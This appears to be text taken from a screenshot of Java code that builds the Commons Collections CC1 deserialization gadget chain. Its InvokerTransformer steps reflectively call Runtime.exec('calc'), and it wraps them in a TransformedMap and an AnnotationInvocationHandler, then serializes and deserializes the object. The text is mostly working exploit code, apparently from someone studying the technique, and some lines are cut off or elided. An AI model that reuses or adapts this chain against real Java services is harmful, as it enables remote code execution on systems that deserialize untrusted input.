 15 public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException, ClassNotFou
16 // Runtime runtime = Runtime.getRuntime();
17 Class c = Runtime.class;
18 //...
34 Transformer[] transformers =new Transformer[]{
35 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
36 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null}),
37 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
38
39 };
40 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
41 // chainedTransformer.transform(c);
42 HashMap<Object, Object> map = new HashMap<>();
43 map.put("1","1");
44 Map<Object,Object> Tsm = TransformedMap.decorate(map, chainedTransformer, chainedTransformer);
45 //...
52 Class AIH = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
53 Constructor AnnotationInvocationHandlerConstructor = AIH.getDeclaredConstructor(Class.class, Map.class);
54 AnnotationInvocationHandlerConstructor.setAccessible(true);
55 Object o = AnnotationInvocationHandlerConstructor.newInstance(Override.class, Tsm);
56
57 serialize(o);
58 unserialize( Filename: "cctest.bin");
59